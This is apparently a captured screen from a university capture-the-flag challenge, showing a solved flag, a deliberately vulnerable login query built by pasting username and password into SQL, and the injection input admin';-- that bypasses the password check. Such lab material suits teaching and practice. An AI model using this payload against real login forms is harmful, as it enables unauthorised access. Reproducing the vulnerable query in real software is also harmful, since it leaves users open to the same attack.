 Challenge Cleared!
CS2107{15_9lUc053_t45tY_54qkuxw2q5QJTP7W}
Super Secure Log In
SELECT * FROM USERS WHERE username = '$username' AND pass = '$password';
Username:
admin';--
Password:
Login